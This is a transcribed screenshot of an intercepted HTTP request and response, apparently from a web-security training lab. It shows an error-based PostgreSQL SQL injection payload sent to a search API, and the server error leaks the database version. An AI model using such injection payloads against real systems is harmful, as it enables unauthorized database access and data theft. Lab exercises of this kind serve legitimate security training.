 Request
Pretty Raw Hex Headers Query params Cookies Attributes \n
1 POST /api/search HTTP/1.1
2 Host: web.cxf1ythisz4oykzhxwt4.labs.cyber-ed.space
3 Content-Length: 51
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://web.cxf1ythisz4oykzhxwt4.labs.cyber-ed.space
9 Referer: http://web.cxf1ythisz4oykzhxwt4.labs.cyber-ed.space/home
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: en-US,en;q=0.9
2 Cookie: session=dGVzdDp0ZXN0
3 Connection: keep-alive
4
5 {
"query":"aaa' AND (SELECT version())::int=1 -- -"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Thu, 17 Apr 2025 14:45:33 GMT
3 Content-Type: application/json
4 Content-Length: 171
5 Connection: keep-alive
6
7 {
"status":
"invalid input syntax for type integer: \"PostgreSQL 12.1 (Debian 12.1-1.pgdg100+1
) on x86_64-pc-linux-gnu, compiled by gcc (Debian 8.3.0-6) 8.3.0, 64-bit\"\n"
}
8